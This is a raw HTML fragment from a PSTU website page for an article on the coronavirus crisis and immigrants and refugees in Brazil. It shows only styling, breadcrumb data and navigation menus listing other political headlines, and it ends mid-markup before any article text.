    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 12px;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pstu.org.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/category/nacional/",
                                "name": "Nacional"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pstu.org.br/a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil/",
                                "name": "A crise do coronavírus e a situação dos imigrantes e refugiados no..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>

<body class="post-template-default single single-post postid-76266 single-format-standard a-crise-do-coronavirus-e-a-situacao-dos-imigrantes-e-refugiados-no-brasil global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-56612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/norte/">Norte</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></li>
</ul>
</li>
<li id="menu-item-56611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></li>
</ul>
</li>
<li id="menu-item-76839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li id="menu-item-56959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a></li>
<li id="menu-item-56610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a></li>
<li id="menu-item-56957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></li>
</ul>
</li>
<li id="menu-item-56954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a></li>
<li id="menu-item-56953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a></li>
<li id="menu-item-66587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pstu.org.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.pstu.org.br/">
			<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://www.pstu.org.br/">
				<img src="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png" alt=""/>
				<span class="td-visual-hidden">PSTU</span>
			</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-56612"><a href="https://www.pstu.org.br/category/nacional/">Nacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6977af57cb0eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6977af57cb0eb" ><script>var block_td_uid_1_6977af57cb0eb = new tdBlock();
block_td_uid_1_6977af57cb0eb.id = "td_uid_1_6977af57cb0eb";
block_td_uid_1_6977af57cb0eb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"926","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6977af57cb0eb_rand","tdc_css_class":"td_uid_1_6977af57cb0eb_rand","tdc_css_class_style":"td_uid_1_6977af57cb0eb_rand_style"}';
block_td_uid_1_6977af57cb0eb.td_column_number = "3";
block_td_uid_1_6977af57cb0eb.block_type = "td_block_mega_menu";
block_td_uid_1_6977af57cb0eb.post_count = "4";
block_td_uid_1_6977af57cb0eb.found_posts = "6174";
block_td_uid_1_6977af57cb0eb.header_color = "";
block_td_uid_1_6977af57cb0eb.ajax_pagination_infinite_stop = "";
block_td_uid_1_6977af57cb0eb.max_num_pages = "1544";
tdBlocksArray.push(block_td_uid_1_6977af57cb0eb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6977af57cb0eb" id="td_uid_2_6977af582842e" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="" href="https://www.pstu.org.br/category/nacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_3_6977af5828486" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="5016" href="https://www.pstu.org.br/category/nacional/centro-oeste/">Centro-Oeste</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_4_6977af58284d4" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="5018" href="https://www.pstu.org.br/category/nacional/nordeste/">Nordeste</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_5_6977af5828527" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="5017" href="https://www.pstu.org.br/category/nacional/norte/">Norte</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_6_6977af582857e" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="5015" href="https://www.pstu.org.br/category/nacional/sudeste/">Sudeste</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_7_6977af58285be" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="6862" href="https://www.pstu.org.br/category/nacional/sudeste/mg/">Minas Gerais</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_8_6977af582860b" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="7225" href="https://www.pstu.org.br/category/nacional/sudeste/rio-de-janeiro/">Rio de Janeiro</a><a class="mega-menu-sub-cat-td_uid_1_6977af57cb0eb"  id="td_uid_9_6977af582866d" data-td_block_id="td_uid_1_6977af57cb0eb" data-td_filter_value="5014" href="https://www.pstu.org.br/category/nacional/sul/">Sul</a></div></div><div id=td_uid_1_6977af57cb0eb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" class="td-image-wrap" title="Editorial: Lula tem que romper relações com Israel, já! "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.32.35-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Editorial: Lula tem que romper relações com Israel, já! "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/editorial-lula-tem-que-romper-relacoes-com-israel-ja/" rel="bookmark" title="Editorial: Lula tem que romper relações com Israel, já! ">Editorial: Lula tem que romper relações com Israel, já! </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" class="td-image-wrap" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/372004661_677996391037220_2168330477638925755_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/regime-de-recuperacao-fiscal-o-terrivel-plano-de-zema-contra-os-trabalhadores-mineiros/" rel="bookmark" title="Regime de Recuperação Fiscal: O terrível plano de Zema contra os trabalhadores mineiros">Regime de Recuperação Fiscal: O terrível plano de Zema contra os&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" class="td-image-wrap" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/01-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-768x530.jpg 768w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-100x70.jpg 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-696x480.jpg 696w, https://www.pstu.org.br/wp-content/uploads/2023/10/01-609x420.jpg 609w, https://www.pstu.org.br/wp-content/uploads/2023/10/01.jpg 870w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/do-norte-a-sul-do-brasil-os-povos-originarios-passam-por-situacoes-de-abandono-e-descaso/" rel="bookmark" title="Do Norte a Sul do Brasil, os povos originários passam por situações de abandono e descaso">Do Norte a Sul do Brasil, os povos originários passam por&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" class="td-image-wrap" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/privatizacao-Romerito-Pontes-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sp-tarcisio-avanca-na-privatizacao-do-saneamento-para-beneficiar-bilionarios/" rel="bookmark" title="SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários">SP: Tarcísio avança na privatização do saneamento para beneficiar bilionários</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6977af57cb0eb" data-td_block_id="td_uid_1_6977af57cb0eb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6977af57cb0eb" data-td_block_id="td_uid_1_6977af57cb0eb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56611"><a href="https://www.pstu.org.br/category/internacional/">Internacional</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6977af582e53f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6977af582e53f" ><script>var block_td_uid_10_6977af582e53f = new tdBlock();
block_td_uid_10_6977af582e53f.id = "td_uid_10_6977af582e53f";
block_td_uid_10_6977af582e53f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"927","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6977af582e53f_rand","tdc_css_class":"td_uid_10_6977af582e53f_rand","tdc_css_class_style":"td_uid_10_6977af582e53f_rand_style"}';
block_td_uid_10_6977af582e53f.td_column_number = "3";
block_td_uid_10_6977af582e53f.block_type = "td_block_mega_menu";
block_td_uid_10_6977af582e53f.post_count = "4";
block_td_uid_10_6977af582e53f.found_posts = "3129";
block_td_uid_10_6977af582e53f.header_color = "";
block_td_uid_10_6977af582e53f.ajax_pagination_infinite_stop = "";
block_td_uid_10_6977af582e53f.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_10_6977af582e53f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6977af582e53f" id="td_uid_11_6977af58531cb" data-td_block_id="td_uid_10_6977af582e53f" data-td_filter_value="" href="https://www.pstu.org.br/category/internacional/">Todos</a><a class="mega-menu-sub-cat-td_uid_10_6977af582e53f"  id="td_uid_12_6977af5853207" data-td_block_id="td_uid_10_6977af582e53f" data-td_filter_value="6141" href="https://www.pstu.org.br/category/internacional/mundo-arabe/">Mundo Árabe</a></div></div><div id=td_uid_10_6977af582e53f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" class="td-image-wrap" title="Os evangélicos e o Estado de Israel"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-25-at-01.13.28-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Os evangélicos e o Estado de Israel"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/os-evangelicos-e-o-estado-de-israel/" rel="bookmark" title="Os evangélicos e o Estado de Israel">Os evangélicos e o Estado de Israel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" class="td-image-wrap" title="Perguntas e respostas sobre Israel e Palestina"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-22-at-20.11.09-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e respostas sobre Israel e Palestina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/perguntas-e-respostas-sobre-israel-e-palestina/" rel="bookmark" title="Perguntas e respostas sobre Israel e Palestina">Perguntas e respostas sobre Israel e Palestina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" class="td-image-wrap" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Damage_in_Gaza_Strip_during_the_October_2023_-_27-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/palestina-livre-hoje-meu-corpo-era-um-massacre-televisionado/" rel="bookmark" title="Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;">Palestina Livre: &#8220;Hoje meu corpo era um massacre televisionado&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" class="td-image-wrap" title="Solidariedade pela Palestina toma as ruas de todo o mundo "><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-23.32.24-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Solidariedade pela Palestina toma as ruas de todo o mundo "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/solidariedade-pela-palestina-toma-as-ruas-de-todo-o-mundo/" rel="bookmark" title="Solidariedade pela Palestina toma as ruas de todo o mundo ">Solidariedade pela Palestina toma as ruas de todo o mundo </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6977af582e53f" data-td_block_id="td_uid_10_6977af582e53f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6977af582e53f" data-td_block_id="td_uid_10_6977af582e53f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76839"><a href="https://www.pstu.org.br/formacao/">Formação</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56959"><a href="https://www.pstu.org.br/category/movimento/">Movimento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_13_6977af58572c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_6977af58572c3" ><script>var block_td_uid_13_6977af58572c3 = new tdBlock();
block_td_uid_13_6977af58572c3.id = "td_uid_13_6977af58572c3";
block_td_uid_13_6977af58572c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"928","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_13_6977af58572c3_rand","tdc_css_class":"td_uid_13_6977af58572c3_rand","tdc_css_class_style":"td_uid_13_6977af58572c3_rand_style"}';
block_td_uid_13_6977af58572c3.td_column_number = "3";
block_td_uid_13_6977af58572c3.block_type = "td_block_mega_menu";
block_td_uid_13_6977af58572c3.post_count = "5";
block_td_uid_13_6977af58572c3.found_posts = "3643";
block_td_uid_13_6977af58572c3.header_color = "";
block_td_uid_13_6977af58572c3.ajax_pagination_infinite_stop = "";
block_td_uid_13_6977af58572c3.max_num_pages = "729";
tdBlocksArray.push(block_td_uid_13_6977af58572c3);
</script><div id=td_uid_13_6977af58572c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" class="td-image-wrap" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/15085724eaa3bce07efc_990x500_0_0_1_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/por-empregos-todo-apoio-aos-trabalhadores-e-trabalhadoras-da-gm-em-greve-contra-demissoes-em-massa/" rel="bookmark" title="Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em greve contra demissões em massa!">Por empregos: Todo apoio aos trabalhadores e trabalhadoras da GM, em&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" class="td-image-wrap" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-24-at-19.34.12-e1698205789808-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/sao-paulo-tarcisio-demite-injustamente-metroviarios-por-lutarem-contra-as-privatizacoes/" rel="bookmark" title="São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações">São Paulo: Tarcísio demite injustamente metroviários por lutarem contra as privatizações</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
